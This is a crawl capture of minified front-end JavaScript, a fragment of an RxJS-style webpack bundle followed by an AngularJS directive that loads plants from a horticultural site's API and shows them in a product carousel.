t(t,e){this.project=t,this.thisArg=e}return t.prototype.call=function(t,e){return e.subscribe(new a(t,this.project,this.thisArg))},t})();e.MapOperator=s;var a=(function(t){function e(e,n,r){t.call(this,e),this.project=n,this.count=0,this.thisArg=r||this}return o(e,t),e.prototype._next=function(t){var e;try{e=this.project.call(this.thisArg,t,this.count++)}catch(t){return void this.destination.error(t)}this.destination.next(e)},e})(i.Subscriber)},yrou:function(t,e,n){"use strict";e.empty={closed:!0,next:function(t){},error:function(t){throw t},complete:function(){}}},zQPq:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("B00U"),i=(function(t){function e(e,n){t.call(this)}return r(e,t),e.prototype.schedule=function(t,e){return void 0===e&&(e=0),this},e})(o.Subscription);e.Action=i}},["+gsn"]);

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/widgets.min.js?v=63838
body_size: 596
content:
app.directive("widgetPlantsPreview2",["$q","$http","utilitiesFactory",function(t,s,n){return{link:function(i,t,e,a){i.model=JSON.parse(e.content),i.removeKenticoQueryString=n.removeKenticoQueryString,i.plants={},i.renderHtml=n.renderHtml,i.model&&i.model.content&&i.model.content.items&&(e=$.map(i.model.content.items,function(t,e){return t.id}).join(","),s({method:"GET",url:"/api/plantsold/getplantsbyid?ids="+e,dataType:"json",headers:{"Content-Type":"application/json"}}).success(function(t,e,a,s){i.plants=t||{}})),i.truncateText=n.truncateText,i.getImage=function(t){return"https://apps.rhs.org.uk/plantselectorimages/detail/"+t.Image}},scope:!0,template:'<section class="section"><div class="section__container"><div class="keyline keyline--right"><h2 class="section__heading">{{model.content.title}}</h2></div><div class="carousel carousel--wide"><div class="carousel-nav carousel-nav--tint carousel-nav--responsive js-carousel-nav"><a class="carousel-nav__prev js-carousel-prev"><span class="carousel-nav__icon">&lt;</span></a> <a class="carousel-nav__next js-carousel-next"><span class="carousel-nav__icon">&gt;</span></a></div><div class="carousel__items"><rhs-owl-carousel skipdataload="true" class="owl-carousel" data-options="{items:4}" data-items="{mobile:{items:1}, smalltablet:{items:2}, tablet:{items:4}, desktop:{items:4}, largedesktop:{items:4}}" data-nav="attach"><div rhs-owl-carousel-item class="carousel__item a-tint-light u-faux-block-link" data-ng-repeat="item in plants"><div class="card-basic card-basic--xs"><div class="card-basic__img leftmargin-sm rightmargin-sm"><div class="responsive-image responsive-image--3x2 a-tint-light__item js-carousel-nav-target"><img class="owl-lazy" data-src="{{getImage(item)}}" alt="{{item.description}}"></div></div><div class="card-basic__body text-center text-tight"><h6 data-ng-bind-html="renderHtml(item.BotanicalName)"></h6><p data-ng-bind-html="renderHtml(item.CommonName)"></p><a ng-show="item.Price" class="button button--highlight button--secondary button--small" href="{{item.PriceUrl}}" target="_blank">Buy now ({{item.Price}})</a></div></div><a class="u-faux-block-link__overlay" href="{{item.Url}}" target="_self">{{item.BotanicalName}}</a></div></rhs-owl-carousel></div><div ng-show="model.content.url && model.content.urlLabel" class="text-center topmargin"><a href="{{removeKenticoQueryString(model.content.url)}}" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow" data-ng-bind-html="renderHtml(model.content.urlLabel)"></a></div></div></div></section>'}}]);